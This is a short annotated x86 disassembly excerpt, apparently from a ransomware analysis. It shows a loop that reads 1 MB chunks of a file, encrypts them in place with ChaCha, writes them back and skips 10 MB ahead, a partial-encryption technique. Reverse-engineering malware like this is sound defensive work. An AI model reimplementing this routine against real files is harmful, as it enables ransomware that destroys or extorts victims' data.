 [0x005f9a9a]
push 0 ; LPOVERLAPPED lpOverlapped
lea edx, [ebp - 0x24]
push edx ; LPDWORD lpNumberOfBytesRead
push 0x100000 ; DWORD nNumberOfBytesToRead
mov eax, dword [ebp - 8]
push eax ; LPVOID lpBuffer
mov ecx, dword [ebp - 4]
push ecx ; HANDLE hFile
call dword [ReadFile] ; 0x605088 ; BOOL ReadFile(HANDLE hFile, LPVOID lpBuffer, DWOR...
mov edx, dword [ebp - 0x24]
push edx
mov eax, dword [ebp - 8]
push eax
mov ecx, dword [ebp - 8]
push ecx
lea edx, [ebp - 0x12a8]
push edx ; symmetric_key and IV
push 0 ; int32_t arg_ch
call fcn.004101e0 ; chacha_encrypt
add esp, 0x14
push 0
push 0 ; DWORD dwMoveMethod
mov eax, dword [ebp - 0x10]
push eax ; PLARGE_INTEGER lpNewFilePointer
mov ecx, dword [ebp - 0x14]
push ecx ; LARGE_INTEGER liDistanceToMove
mov edx, dword [ebp - 4]
push edx ; HANDLE hFile
call dword [SetFilePointerEx] ; 0x605090 ; BOOL SetFilePointerEx(HANDLE hFile, LARGE_INTEGER...
push 0 ; LPOVERLAPPED lpOverlapped
lea eax, [ebp - 0x30]
push eax ; LPDWORD lpNumberOfBytesWritten
push 0x100000 ; DWORD nNumberOfBytesToWrite
mov ecx, dword [ebp - 8]
push ecx ; LPCVOID lpBuffer
mov edx, dword [ebp - 4]
push edx ; HANDLE hFile
call dword [WriteFile] ; 0x605058 ; BOOL WriteFile(HANDLE hFile, LPCVOID lpBuffer, DW...
mov eax, dword [ebp - 0x14] ; Add X bytes to move the pointer for the next encryption round
add eax, 0xa00000
mov ecx, dword [ebp - 0x10]
adc ecx, 0
mov dword [ebp - 0x14], eax
mov dword [ebp - 0x10], ecx
push 0
push 0 ; DWORD dwMoveMethod
mov edx, dword [ebp - 0x10]
push edx ; PLARGE_INTEGER lpNewFilePointer
mov eax, dword [ebp - 0x14]
push eax ; LARGE_INTEGER liDistanceToMove
mov ecx, dword [ebp - 4]
push ecx ; HANDLE hFile
call dword [SetFilePointerEx] ; 0x605090 ; BOOL SetFilePointerEx(HANDLE hFile, LARGE_INTEGER...
jmp 0x5f9a68